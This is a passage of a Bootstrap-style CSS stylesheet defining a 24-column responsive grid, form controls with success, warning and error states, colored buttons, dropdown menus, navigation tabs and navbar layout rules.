.col-md-8 {
	width: 33.33333%
}
.col-md-9 {
	width: 37.5%
}
.col-md-10 {
	width: 41.66667%
}
.col-md-11 {
	width: 45.83333%
}
.col-md-12 {
	width: 50%
}
.col-md-13 {
	width: 54.16667%
}
.col-md-14 {
	width: 58.33333%
}
.col-md-15 {
	width: 62.5%
}
.col-md-16 {
	width: 66.66667%
}
.col-md-17 {
	width: 70.83333%
}
.col-md-18 {
	width: 75%
}
.col-md-19 {
	width: 79.16667%
}
.col-md-20 {
	width: 83.33333%
}
.col-md-21 {
	width: 87.5%
}
.col-md-22 {
	width: 91.66667%
}
.col-md-23 {
	width: 95.83333%
}
.col-md-24 {
	width: 100%
}
.col-md-offset-0 {
	margin-left: 0
}
.col-md-offset-1 {
	margin-left: 4.16667%
}
.col-md-offset-2 {
	margin-left: 8.33333%
}
.col-md-offset-3 {
	margin-left: 12.5%
}
.col-md-offset-4 {
	margin-left: 16.66667%
}
.col-md-offset-5 {
	margin-left: 20.83333%
}
.col-md-offset-6 {
	margin-left: 25%
}
.col-md-offset-7 {
	margin-left: 29.16667%
}
.col-md-offset-8 {
	margin-left: 33.33333%
}
.col-md-offset-9 {
	margin-left: 37.5%
}
.col-md-offset-10 {
	margin-left: 41.66667%
}
.col-md-offset-11 {
	margin-left: 45.83333%
}
.col-md-offset-12 {
	margin-left: 50%
}
.col-md-offset-13 {
	margin-left: 54.16667%
}
.col-md-offset-14 {
	margin-left: 58.33333%
}
.col-md-offset-15 {
	margin-left: 62.5%
}
.col-md-offset-16 {
	margin-left: 66.66667%
}
.col-md-offset-17 {
	margin-left: 70.83333%
}
.col-md-offset-18 {
	margin-left: 75%
}
.col-md-offset-19 {
	margin-left: 79.16667%
}
.col-md-offset-20 {
	margin-left: 83.33333%
}
.col-md-offset-21 {
	margin-left: 87.5%
}
.col-md-offset-22 {
	margin-left: 91.66667%
}
.col-md-offset-23 {
	margin-left: 95.83333%
}
.col-md-offset-24 {
	margin-left: 100%
}
}
@media (min-width:1240px) {
.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-13, .col-lg-14, .col-lg-15, .col-lg-16, .col-lg-17, .col-lg-18, .col-lg-19, .col-lg-2, .col-lg-20, .col-lg-21, .col-lg-22, .col-lg-23, .col-lg-24, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9 {
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0
}
.col-lg-1 {
	width: 4.16667%
}
.col-lg-2 {
	width: 8.33333%
}
.col-lg-3 {
	width: 12.5%
}
.col-lg-4 {
	width: 16.66667%
}
.col-lg-5 {
	width: 20.83333%
}
.col-lg-6 {
	width: 25%
}
.col-lg-7 {
	width: 29.16667%
}
.col-lg-8 {
	width: 33.33333%
}
.col-lg-9 {
	width: 37.5%
}
.col-lg-10 {
	width: 41.66667%
}
.col-lg-11 {
	width: 45.83333%
}
.col-lg-12 {
	width: 50%
}
.col-lg-13 {
	width: 54.16667%
}
.col-lg-14 {
	width: 58.33333%
}
.col-lg-15 {
	width: 62.5%
}
.col-lg-16 {
	width: 66.66667%
}
.col-lg-17 {
	width: 70.83333%
}
.col-lg-18 {
	width: 75%
}
.col-lg-19 {
	width: 79.16667%
}
.col-lg-20 {
	width: 83.33333%
}
.col-lg-21 {
	width: 87.5%
}
.col-lg-22 {
	width: 91.66667%
}
.col-lg-23 {
	width: 95.83333%
}
.col-lg-24 {
	width: 100%
}
.col-lg-offset-0 {
	margin-left: 0
}
.col-lg-offset-1 {
	margin-left: 4.16667%
}
.col-lg-offset-2 {
	margin-left: 8.33333%
}
.col-lg-offset-3 {
	margin-left: 12.5%
}
.col-lg-offset-4 {
	margin-left: 16.66667%
}
.col-lg-offset-5 {
	margin-left: 20.83333%
}
.col-lg-offset-6 {
	margin-left: 25%
}
.col-lg-offset-7 {
	margin-left: 29.16667%
}
.col-lg-offset-8 {
	margin-left: 33.33333%
}
.col-lg-offset-9 {
	margin-left: 37.5%
}
.col-lg-offset-10 {
	margin-left: 41.66667%
}
.col-lg-offset-11 {
	margin-left: 45.83333%
}
.col-lg-offset-12 {
	margin-left: 50%
}
.col-lg-offset-13 {
	margin-left: 54.16667%
}
.col-lg-offset-14 {
	margin-left: 58.33333%
}
.col-lg-offset-15 {
	margin-left: 62.5%
}
.col-lg-offset-16 {
	margin-left: 66.66667%
}
.col-lg-offset-17 {
	margin-left: 70.83333%
}
.col-lg-offset-18 {
	margin-left: 75%
}
.col-lg-offset-19 {
	margin-left: 79.16667%
}
.col-lg-offset-20 {
	margin-left: 83.33333%
}
.col-lg-offset-21 {
	margin-left: 87.5%
}
.col-lg-offset-22 {
	margin-left: 91.66667%
}
.col-lg-offset-23 {
	margin-left: 95.83333%
}
.col-lg-offset-24 {
	margin-left: 100%
}
}
fieldset, legend {
	padding: 0;
	border: 0
}
legend {
	margin-bottom: 20px;
	font-size: 21px;
	line-height: inherit;
	color: #262626;
	border-bottom: 1px solid #e5e5e5
}
input[type=file] {
	display: block
}
input[type=range], legend {
	display: block;
	width: 100%
}
select[multiple], select[size], textarea.form-control {
	height: auto
}
.form-control, output {
	display: block;
	font-size: 14px;
	line-height: 1.42857;
	color: #555
}
output {
	padding-top: 7px
}
.form-control {
	width: 100%;
	height: 34px;
	padding: 6px 12px;
	background-color: #fff;
	background-image: none;
	border: 1px solid #dcdfe6;
	border-radius: 2px;
	-webkit-transition: border-color .15s ease-in-out;
	-o-transition: border-color ease-in-out .15s;
	transition: border-color .15s ease-in-out
}
.form-control:focus {
	border-color: #1abc9c;
	outline: 0;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px #1abc9c;
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px #1abc9c
}
.form-control::-moz-placeholder {
color:#999;
opacity:1
}
.form-control:-ms-input-placeholder {
color:#999
}
.form-control::-webkit-input-placeholder {
color:#999
}
.form-control::-ms-expand {
border:0;
background-color:transparent
}
.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
	background-color: #eee;
	opacity: 1
}
.form-control[disabled], fieldset[disabled] .form-control {
	cursor: not-allowed
}
input[type=search] {
	-webkit-appearance: none
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
input[type=date].form-control, input[type=datetime-local].form-control, input[type=month].form-control, input[type=time].form-control {
	line-height: 34px
}
.input-group-sm input[type=date], .input-group-sm input[type=datetime-local], .input-group-sm input[type=month], .input-group-sm input[type=time], input[type=date].input-sm, input[type=datetime-local].input-sm, input[type=month].input-sm, input[type=time].input-sm {
	line-height: 30px
}
.input-group-lg input[type=date], .input-group-lg input[type=datetime-local], .input-group-lg input[type=month], .input-group-lg input[type=time], input[type=date].input-lg, input[type=datetime-local].input-lg, input[type=month].input-lg, input[type=time].input-lg {
	line-height: 46px
}
}
.form-group {
	margin-bottom: 15px
}
.checkbox, .radio {
	position: relative;
	display: block;
	margin-top: 10px;
	margin-bottom: 10px
}
.checkbox label, .checkbox-inline, .radio label, .radio-inline {
	padding-left: 20px;
	margin-bottom: 0;
	font-weight: 400;
	cursor: pointer
}
.checkbox label, .radio label {
	min-height: 20px
}
.checkbox input[type=checkbox], .checkbox-inline input[type=checkbox], .radio input[type=radio], .radio-inline input[type=radio] {
	position: absolute;
	margin-left: -20px;
	margin-top: 4px\9
}
.checkbox+.checkbox, .radio+.radio {
	margin-top: -5px
}
.checkbox-inline, .radio-inline {
	position: relative;
	display: inline-block;
	vertical-align: middle
}
.checkbox-inline+.checkbox-inline, .radio-inline+.radio-inline {
	margin-top: 0;
	margin-left: 10px
}
.checkbox-inline.disabled, .checkbox.disabled label, .radio-inline.disabled, .radio.disabled label, fieldset[disabled] .checkbox label, fieldset[disabled] .checkbox-inline, fieldset[disabled] .radio label, fieldset[disabled] .radio-inline, fieldset[disabled] input[type=checkbox], fieldset[disabled] input[type=radio], input[type=checkbox].disabled, input[type=checkbox][disabled], input[type=radio].disabled, input[type=radio][disabled] {
	cursor: not-allowed
}
.has-success .checkbox, .has-success .checkbox-inline, .has-success .control-label, .has-success .help-block, .has-success .radio, .has-success .radio-inline, .has-success.checkbox label, .has-success.checkbox-inline label, .has-success.radio label, .has-success.radio-inline label {
	color: #29ad00
}
.has-success .form-control {
	border-color: #29ad00;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075)
}
.has-success .form-control:focus {
	border-color: #1d7a00;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 6px #4cff14;
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 6px #4cff14
}
.has-success .input-group-addon {
	color: #29ad00;
	border-color: #29ad00;
	background-color: #eaf7e6
}
.has-success .form-control-feedback {
	color: #29ad00
}
.has-warning .checkbox, .has-warning .checkbox-inline, .has-warning .control-label, .has-warning .help-block, .has-warning .radio, .has-warning .radio-inline, .has-warning.checkbox label, .has-warning.checkbox-inline label, .has-warning.radio label, .has-warning.radio-inline label {
	color: #ffa400
}
.has-warning .form-control {
	border-color: #ffa400;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075)
}
.has-warning .form-control:focus {
	border-color: #cc8300;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 6px #ffc866;
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 6px #ffc866
}
.has-warning .input-group-addon {
	color: #ffa400;
	border-color: #ffa400;
	background-color: #fff6e6
}
.has-warning .form-control-feedback {
	color: #ffa400
}
.has-error .checkbox, .has-error .checkbox-inline, .has-error .control-label, .has-error .help-block, .has-error .radio, .has-error .radio-inline, .has-error.checkbox label, .has-error.checkbox-inline label, .has-error.radio label, .has-error.radio-inline label {
	color: #fa5555
}
.has-error .form-control {
	border-color: #fa5555;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075)
}
.has-error .form-control:focus {
	border-color: #f92323;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 6px #fdb8b8;
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 6px #fdb8b8
}
.has-error .input-group-addon {
	color: #fa5555;
	border-color: #fa5555;
	background-color: #fee
}
.has-error .form-control-feedback {
	color: #fa5555
}
.has-feedback label~.form-control-feedback {
	top: 25px
}
.has-feedback label.sr-only~.form-control-feedback {
	top: 0
}
.help-block {
	display: block;
	margin-top: 5px;
	margin-bottom: 10px;
	color: #666
}
@media (min-width:768px) {
.form-inline .form-group {
	display: inline-block;
	margin-bottom: 0;
	vertical-align: middle
}
.form-inline .form-control {
	display: inline-block;
	width: auto;
	vertical-align: middle
}
.form-inline .form-control-static {
	display: inline-block
}
.form-inline .input-group {
	display: inline-table;
	vertical-align: middle
}
.form-inline .input-group .form-control, .form-inline .input-group .input-group-addon, .form-inline .input-group .input-group-btn {
	width: auto
}
.form-inline .input-group>.form-control {
	width: 100%
}
.form-inline .control-label {
	margin-bottom: 0;
	vertical-align: middle
}
.form-inline .checkbox, .form-inline .radio {
	display: inline-block;
	margin-top: 0;
	margin-bottom: 0;
	vertical-align: middle
}
.form-inline .checkbox label, .form-inline .radio label {
	padding-left: 0
}
.form-inline .checkbox input[type=checkbox], .form-inline .radio input[type=radio] {
	position: relative;
	margin-left: 0
}
.form-inline .has-feedback .form-control-feedback {
	top: 0
}
}
.form-horizontal .checkbox, .form-horizontal .checkbox-inline, .form-horizontal .radio, .form-horizontal .radio-inline {
	margin-top: 0;
	margin-bottom: 0;
	padding-top: 7px
}
.form-horizontal .checkbox, .form-horizontal .radio {
	min-height: 27px
}
.form-horizontal .form-group {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-left: -10px;
	margin-right: -10px
}
@media (min-width:768px) {
.form-horizontal .control-label {
	text-align: right;
	margin-bottom: 0;
	padding-top: 7px
}
}
.form-horizontal .has-feedback .form-control-feedback {
	right: 10px
}
.btn {
	display: inline-block;
	margin-bottom: 0;
	font-weight: 500;
	text-align: center;
	vertical-align: middle;
	-ms-touch-action: manipulation;
	touch-action: manipulation;
	cursor: pointer;
	color: #5a5a5a;
	background: #fff;
	border: 1px solid #dcdfe6;
	white-space: nowrap;
	padding: 9px 20px;
	font-size: 14px;
	line-height: 16px;
	border-radius: 4px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}
.btn.active, .btn:active, .btn:focus, .btn:hover {
	position: relative;
	z-index: 0;
	color: #1abc9c;
	outline: 0;
	border-color: transparent
}
.btn.active:before, .btn:active:before, .btn:focus:before, .btn:hover:before {
	pointer-events: none;
	position: absolute;
	z-index: 1;
	left: -1px;
	top: -1px;
	right: -1px;
	bottom: -1px;
	content: "";
	background: 0 0;
	border: 1px solid #1abc9c;
	opacity: .3;
	border-radius: inherit
}
.btn.active:after, .btn:active:after, .btn:focus:after, .btn:hover:after {
	pointer-events: none;
	position: absolute;
	z-index: -1;
	left: -1px;
	top: -1px;
	right: -1px;
	bottom: -1px;
	content: "";
	background: #1abc9c;
	opacity: .1;
	border-radius: inherit
}
.btn.active, .btn:active {
	outline: 0;
	border-color: #1abc9c
}
.btn.disabled, .btn[disabled], fieldset[disabled] .btn {
	cursor: not-allowed;
	opacity: .65;
	filter: alpha(opacity=65);
	-webkit-box-shadow: none;
	box-shadow: none
}
.btn.loading {
	position: relative
}
.btn.loading>.wi-loader {
	position: relative;
	display: inline-block;
	margin-right: 3px;
	font-size: 16px;
	color: inherit;
	vertical-align: top;
	-webkit-animation: rotating 2s linear infinite;
	animation: rotating 2s linear infinite
}
.btn.loading:after {
	position: absolute;
	z-index: 0;
	left: -1px;
	right: -1px;
	top: -1px;
	bottom: -1px;
	content: "";
	border-radius: inherit;
	background-color: rgba(255,255,255,.35)
}
.btn.loading, .btn.loading:after, a.btn.disabled, fieldset[disabled] a.btn {
	pointer-events: none
}
.btn.btn-default {
	color: #333;
	background-color: #fff;
	border-color: #ccc;
	outline: 0;
	-webkit-transition: all .1s ease-out 0s;
	-o-transition: all .1s ease-out 0s;
	transition: all .1s ease-out 0s
}
.btn.btn-default.active, .btn.btn-default:active, .btn.btn-default:focus, .btn.btn-default:hover {
	color: #333
}
.btn.btn-default.active:before, .btn.btn-default:active:before, .btn.btn-default:focus:before, .btn.btn-default:hover:before {
	border: 0
}
.btn.btn-default.active:after, .btn.btn-default:active:after, .btn.btn-default:focus:after, .btn.btn-default:hover:after {
	background: rgba(255,255,255,.1);
	opacity: 1
}
.btn.btn-default.active, .btn.btn-default:active {
	border-color: #fff
}
.btn.btn-default.active:after, .btn.btn-default:active:after {
	background: rgba(255,255,255,.2)
}
.btn.btn-default.disabled.focus, .btn.btn-default.disabled:focus, .btn.btn-default.disabled:hover, .btn.btn-default[disabled].focus, .btn.btn-default[disabled]:focus, .btn.btn-default[disabled]:hover, fieldset[disabled] .btn.btn-default.focus, fieldset[disabled] .btn.btn-default:focus, fieldset[disabled] .btn.btn-default:hover {
	background-color: #fff;
	border-color: #ccc
}
.btn.btn-default .badge {
	color: #fff;
	background-color: #333
}
.btn.btn-primary {
	color: #fff;
	background-color: #009688;
    border-color: #009688;
	outline: 0;
	-webkit-transition: all .1s ease-out 0s;
	-o-transition: all .1s ease-out 0s;
	transition: all .1s ease-out 0s
}
.btn.btn-primary.active, .btn.btn-primary:active, .btn.btn-primary:focus, .btn.btn-primary:hover {
	color: #fff
}
.btn.btn-primary.active:before, .btn.btn-primary:active:before, .btn.btn-primary:focus:before, .btn.btn-primary:hover:before {
	border: 0
}
.btn.btn-primary.active:after, .btn.btn-primary:active:after, .btn.btn-primary:focus:after, .btn.btn-primary:hover:after {
	background: rgba(255,255,255,.1);
	opacity: 1
}
.btn.btn-primary.active, .btn.btn-primary:active {
	border-color: #1abc9c
}
.btn.btn-primary.active:after, .btn.btn-primary:active:after {
	background: rgba(255,255,255,.2)
}
.btn.btn-primary.disabled.focus, .btn.btn-primary.disabled:focus, .btn.btn-primary.disabled:hover, .btn.btn-primary[disabled].focus, .btn.btn-primary[disabled]:focus, .btn.btn-primary[disabled]:hover, fieldset[disabled] .btn.btn-primary.focus, fieldset[disabled] .btn.btn-primary:focus, fieldset[disabled] .btn.btn-primary:hover {
	background-color: #1abc9c;
	border-color: #1abc9c
}
.btn.btn-primary .badge {
	color: #1abc9c;
	background-color: #fff
}
.btn.btn-success {
	color: #fff;
	background-color: #29ad00;
	border-color: #29ad00;
	outline: 0;
	-webkit-transition: all .1s ease-out 0s;
	-o-transition: all .1s ease-out 0s;
	transition: all .1s ease-out 0s
}
.btn.btn-success.active, .btn.btn-success:active, .btn.btn-success:focus, .btn.btn-success:hover {
	color: #fff
}
.btn.btn-success.active:before, .btn.btn-success:active:before, .btn.btn-success:focus:before, .btn.btn-success:hover:before {
	border: 0
}
.btn.btn-success.active:after, .btn.btn-success:active:after, .btn.btn-success:focus:after, .btn.btn-success:hover:after {
	background: rgba(255,255,255,.1);
	opacity: 1
}
.btn.btn-success.active, .btn.btn-success:active {
	border-color: #29ad00
}
.btn.btn-success.active:after, .btn.btn-success:active:after {
	background: rgba(255,255,255,.2)
}
.btn.btn-success.disabled.focus, .btn.btn-success.disabled:focus, .btn.btn-success.disabled:hover, .btn.btn-success[disabled].focus, .btn.btn-success[disabled]:focus, .btn.btn-success[disabled]:hover, fieldset[disabled] .btn.btn-success.focus, fieldset[disabled] .btn.btn-success:focus, fieldset[disabled] .btn.btn-success:hover {
	background-color: #29ad00;
	border-color: #29ad00
}
.btn.btn-success .badge {
	color: #29ad00;
	background-color: #fff
}
.btn.btn-info {
	color: #fff;
	background-color: #00aae7;
	border-color: #00aae7;
	outline: 0;
	-webkit-transition: all .1s ease-out 0s;
	-o-transition: all .1s ease-out 0s;
	transition: all .1s ease-out 0s
}
.btn.btn-info.active, .btn.btn-info:active, .btn.btn-info:focus, .btn.btn-info:hover {
	color: #fff
}
.btn.btn-info.active:before, .btn.btn-info:active:before, .btn.btn-info:focus:before, .btn.btn-info:hover:before {
	border: 0
}
.btn.btn-info.active:after, .btn.btn-info:active:after, .btn.btn-info:focus:after, .btn.btn-info:hover:after {
	background: rgba(255,255,255,.1);
	opacity: 1
}
.btn.btn-info.active, .btn.btn-info:active {
	border-color: #00aae7
}
.btn.btn-info.active:after, .btn.btn-info:active:after {
	background: rgba(255,255,255,.2)
}
.btn.btn-info.disabled.focus, .btn.btn-info.disabled:focus, .btn.btn-info.disabled:hover, .btn.btn-info[disabled].focus, .btn.btn-info[disabled]:focus, .btn.btn-info[disabled]:hover, fieldset[disabled] .btn.btn-info.focus, fieldset[disabled] .btn.btn-info:focus, fieldset[disabled] .btn.btn-info:hover {
	background-color: #00aae7;
	border-color: #00aae7
}
.btn.btn-info .badge {
	color: #00aae7;
	background-color: #fff
}
.btn.btn-warning {
	color: #fff;
	background-color: #ffa400;
	border-color: #ffa400;
	outline: 0;
	-webkit-transition: all .1s ease-out 0s;
	-o-transition: all .1s ease-out 0s;
	transition: all .1s ease-out 0s
}
.btn.btn-warning.active, .btn.btn-warning:active, .btn.btn-warning:focus, .btn.btn-warning:hover {
	color: #fff
}
.btn.btn-warning.active:before, .btn.btn-warning:active:before, .btn.btn-warning:focus:before, .btn.btn-warning:hover:before {
	border: 0
}
.btn.btn-warning.active:after, .btn.btn-warning:active:after, .btn.btn-warning:focus:after, .btn.btn-warning:hover:after {
	background: rgba(255,255,255,.1);
	opacity: 1
}
.btn.btn-warning.active, .btn.btn-warning:active {
	border-color: #ffa400
}
.btn.btn-warning.active:after, .btn.btn-warning:active:after {
	background: rgba(255,255,255,.2)
}
.btn.btn-warning.disabled.focus, .btn.btn-warning.disabled:focus, .btn.btn-warning.disabled:hover, .btn.btn-warning[disabled].focus, .btn.btn-warning[disabled]:focus, .btn.btn-warning[disabled]:hover, fieldset[disabled] .btn.btn-warning.focus, fieldset[disabled] .btn.btn-warning:focus, fieldset[disabled] .btn.btn-warning:hover {
	background-color: #ffa400;
	border-color: #ffa400
}
.btn.btn-warning .badge {
	color: #ffa400;
	background-color: #fff
}
.btn.btn-danger {
	color: #fff;
	background-color: #fa5555;
	border-color: #fa5555;
	outline: 0;
	-webkit-transition: all .1s ease-out 0s;
	-o-transition: all .1s ease-out 0s;
	transition: all .1s ease-out 0s
}
.btn.btn-danger.active, .btn.btn-danger:active, .btn.btn-danger:focus, .btn.btn-danger:hover {
	color: #fff
}
.btn.btn-danger.active:before, .btn.btn-danger:active:before, .btn.btn-danger:focus:before, .btn.btn-danger:hover:before {
	border: 0
}
.btn.btn-danger.active:after, .btn.btn-danger:active:after, .btn.btn-danger:focus:after, .btn.btn-danger:hover:after {
	background: rgba(255,255,255,.1);
	opacity: 1
}
.btn.btn-danger.active, .btn.btn-danger:active {
	border-color: #fa5555
}
.btn.btn-danger.active:after, .btn.btn-danger:active:after {
	background: rgba(255,255,255,.2)
}
.btn.btn-danger.disabled.focus, .btn.btn-danger.disabled:focus, .btn.btn-danger.disabled:hover, .btn.btn-danger[disabled].focus, .btn.btn-danger[disabled]:focus, .btn.btn-danger[disabled]:hover, fieldset[disabled] .btn.btn-danger.focus, fieldset[disabled] .btn.btn-danger:focus, fieldset[disabled] .btn.btn-danger:hover {
	background-color: #fa5555;
	border-color: #fa5555
}
.btn.btn-danger .badge {
	color: #fa5555;
	background-color: #fff
}
.btn-lg {
	padding: 11px 20px;
	font-size: 14px;
	line-height: 16px;
	border-radius: 4px
}
.btn-sm, .btn-xs {
	padding: 8px 15px;
	font-size: 12px;
	line-height: 14px;
	border-radius: 3px
}
.btn-sm.loading>.wi-loader, .btn-xs.loading>.wi-loader {
	font-size: 14px
}
.btn-xs {
	padding: 6px 15px
}
.btn-round {
	border-radius: 30px
}
.btn-block {
	display: block;
	width: 100%
}
.alert>p+p, .btn-block+.btn-block {
	margin-top: 5px
}
input[type=button].btn-block, input[type=reset].btn-block, input[type=submit].btn-block {
	width: 100%
}
.fade {
	opacity: 0;
	-webkit-transition: opacity .15s linear;
	-o-transition: opacity .15s linear;
	transition: opacity .15s linear
}
.fade.in {
	opacity: 1
}
.collapse {
	display: none
}
.collapse.in {
	display: block
}
tr.collapse.in {
	display: table-row
}
tbody.collapse.in {
	display: table-row-group
}
.collapsing {
	position: relative;
	height: 0;
	overflow: hidden;
	-webkit-transition-property: height, visibility;
	-o-transition-property: height, visibility;
	transition-property: height, visibility;
	-webkit-transition-duration: .35s;
	-o-transition-duration: .35s;
	transition-duration: .35s;
	-webkit-transition-timing-function: ease;
	-o-transition-timing-function: ease;
	transition-timing-function: ease
}
.caret {
	display: inline-block;
	width: 0;
	height: 0;
	margin-left: 2px;
	vertical-align: middle;
	border-top: 4px dashed;
	border-top: 4px solid\9;
	border-right: 4px solid transparent;
	border-left: 4px solid transparent
}
.dropdown, .dropup {
	position: relative
}
.dropdown-toggle:focus {
	outline: 0
}
.dropdown-menu {
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 1000;
	display: none;
	float: left;
	min-width: 160px;
	padding: 5px 0;
	margin: 2px 0 0;
	list-style: none;
	font-size: 14px;
	text-align: left;
	background-color: #fff;
	border: 1px solid #ccc;
	border: 1px solid rgba(0,0,0,.15);
	border-radius: 2px;
	-webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
	box-shadow: 0 6px 12px rgba(0,0,0,.175);
	background-clip: padding-box
}
.dropdown-menu.pull-right {
	right: 0;
	left: auto
}
.dropdown-menu .divider {
	height: 1px;
	margin: 9px 0;
	overflow: hidden;
	background-color: #e5e5e5
}
.dropdown-menu>li>a {
	display: block;
	padding: 3px 20px;
	clear: both;
	font-weight: 400;
	line-height: 1.42857;
	color: #262626;
	white-space: nowrap
}
.dropdown-menu>li>a:focus, .dropdown-menu>li>a:hover {
	text-decoration: none;
	color: #191919;
	background-color: #f5f5f5
}
.dropdown-menu>.active>a, .dropdown-menu>.active>a:focus, .dropdown-menu>.active>a:hover {
	text-decoration: none;
	outline: 0
}
.dropdown-menu>.disabled>a, .dropdown-menu>.disabled>a:focus, .dropdown-menu>.disabled>a:hover {
	color: #777
}
.dropdown-menu>.disabled>a:focus, .dropdown-menu>.disabled>a:hover {
	text-decoration: none;
	background-color: transparent;
	background-image: none;
filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);
	cursor: not-allowed
}
.open>.dropdown-menu {
	display: block
}
.open>a {
	outline: 0
}
.dropdown-menu-right {
	left: auto;
	right: 0
}
.dropdown-menu-left {
	left: 0;
	right: auto
}
.dropdown-header {
	display: block;
	padding: 3px 20px;
	font-size: 12px;
	line-height: 1.42857;
	color: #777;
	white-space: nowrap
}
.dropdown-backdrop {
	position: fixed;
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	z-index: 990
}
.pull-right>.dropdown-menu {
	right: 0;
	left: auto
}
.dropup .caret, .navbar-fixed-bottom .dropdown .caret {
	border-top: 0;
	border-bottom: 4px dashed;
	border-bottom: 4px solid\9;
	content: ""
}
.dropup .dropdown-menu, .navbar-fixed-bottom .dropdown .dropdown-menu {
	top: auto;
	bottom: 100%;
	margin-bottom: 2px
}
@media (min-width:768px) {
.navbar-right .dropdown-menu {
	right: 0;
	left: auto
}
.navbar-right .dropdown-menu-left {
	left: 0;
	right: auto
}
}
.nav {
	margin-bottom: 0;
	padding-left: 0;
	list-style: none
}
.nav:after, .nav:before {
	content: " ";
	display: table
}
.nav:after {
	clear: both
}
.nav>li, .nav>li>a {
	position: relative;
	display: block
}
.nav>li>a {
	padding: 10px 15px
}
.nav>li>a:focus, .nav>li>a:hover {
	text-decoration: none;
	background-color: #eee
}
.nav>li.disabled>a {
	color: #777
}
.nav>li.disabled>a:focus, .nav>li.disabled>a:hover {
	color: #777;
	text-decoration: none;
	background-color: transparent;
	cursor: not-allowed
}
.nav .open>a, .nav .open>a:focus, .nav .open>a:hover {
	background-color: #eee;
	border-color: #1abc9c
}
.nav .nav-divider {
	height: 1px;
	margin: 9px 0;
	overflow: hidden;
	background-color: #e5e5e5
}
.nav>li>a>img {
	max-width: none
}
.nav-tabs {
	border-bottom: 1px solid #ddd
}
.nav-tabs>li {
	float: left;
	margin-bottom: -1px
}
.nav-tabs>li>a {
	margin-right: 2px;
	line-height: 1.42857;
	border: 1px solid transparent;
	border-radius: 2px 2px 0 0
}
.nav-tabs>li>a:hover {
	border-color: #eee #eee #ddd
}
.nav-tabs>li.active>a, .nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover {
	color: #555;
	background-color: #fff;
	border: 1px solid;
	border-color: #ddd #ddd transparent;
	cursor: default
}
.nav-pills>li {
	float: left
}
.nav-pills>li>a {
	border-radius: 2px
}
.nav-pills>li+li {
	margin-left: 2px
}
.nav-pills>li.active>a, .nav-pills>li.active>a:focus, .nav-pills>li.active>a:hover {
	color: #fff;
	background-color: #1abc9c
}
.nav-justified>li, .nav-stacked>li, .nav-tabs.nav-justified>li {
	float: none
}
.nav-stacked>li+li {
	margin-top: 2px;
	margin-left: 0
}
.nav-justified, .nav-tabs.nav-justified {
	width: 100%
}
.nav-justified>li>a, .nav-tabs.nav-justified>li>a {
	text-align: center;
	margin-bottom: 5px
}
.nav-justified>.dropdown .dropdown-menu {
	top: auto;
	left: auto
}
@media (min-width:768px) {
.nav-justified>li, .nav-tabs.nav-justified>li {
	display: table-cell;
	width: 1%
}
.nav-justified>li>a, .nav-tabs.nav-justified>li>a {
	margin-bottom: 0
}
}
.nav-tabs-justified, .nav-tabs.nav-justified {
	border-bottom: 0
}
.nav-tabs-justified>li>a, .nav-tabs.nav-justified>li>a {
	margin-right: 0;
	border-radius: 2px
}
.nav-tabs-justified>.active>a, .nav-tabs-justified>.active>a:focus, .nav-tabs-justified>.active>a:hover, .nav-tabs.nav-justified>.active>a, .nav-tabs.nav-justified>.active>a:focus, .nav-tabs.nav-justified>.active>a:hover {
	border: 1px solid #ddd
}
@media (min-width:768px) {
.nav-tabs-justified>li>a, .nav-tabs.nav-justified>li>a {
	border-bottom: 1px solid #ddd;
	border-radius: 2px 2px 0 0
}
.nav-tabs-justified>.active>a, .nav-tabs-justified>.active>a:focus, .nav-tabs-justified>.active>a:hover, .nav-tabs.nav-justified>.active>a, .nav-tabs.nav-justified>.active>a:focus, .nav-tabs.nav-justified>.active>a:hover {
	border-bottom-color: #fff
}
}
.tab-content>.tab-pane, ul.page-numbers>li.next span, ul.page-numbers>li.prev span, ul.pagination>li.next span, ul.pagination>li.prev span {
	display: none
}
.navbar-brand>img, .tab-content>.active {
	display: block
}
.nav-tabs .dropdown-menu {
	margin-top: -1px;
	border-top-right-radius: 0;
	border-top-left-radius: 0
}
.navbar {
	position: relative;
	min-height: 50px;
	margin-bottom: 20px;
	border: 1px solid transparent
}
.navbar:after, .navbar:before {
	content: " ";
	display: table
}
.navbar:after {
	clear: both
}
@media (min-width:992px) {
.navbar {
	border-radius: 2px
}
}
.navbar-header:after, .navbar-header:before {
	content: " ";
	display: table
}
.navbar-header:after {
	clear: both
}
@media (min-width:992px) {
.navbar-header {
	float: left
}
}
.navbar-collapse {
	overflow-x: visible;
	padding-right: 10px;
	padding-left: 10px;
	border-top: 1px solid transparent;
	-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.1);
	box-shadow: inset 0 1px 0 rgba(255,255,255,.1);
	-webkit-overflow-scrolling: touch
}
.navbar-collapse:after, .navbar-collapse:before {
	content: " ";
	display: table
}
.navbar-collapse:after {
	clear: both
}
